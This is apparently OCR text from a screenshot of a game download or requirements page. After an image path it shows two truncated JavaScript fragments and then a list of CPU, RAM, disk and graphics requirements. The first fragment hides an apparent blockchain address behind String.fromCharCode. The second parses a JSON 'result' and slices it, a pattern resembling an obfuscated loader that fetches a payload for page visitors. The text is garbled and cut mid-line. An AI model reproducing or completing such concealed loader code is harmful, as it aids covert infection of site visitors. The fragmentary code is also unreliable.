
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
CPU:
multi-threading
optimized
CPU
RAM:
fast
5600MHz+
required
Disk Space:
free: 80 GB on
system drive
Graphics:
DLSS 3 / FSR 3
frame generation
compatible chip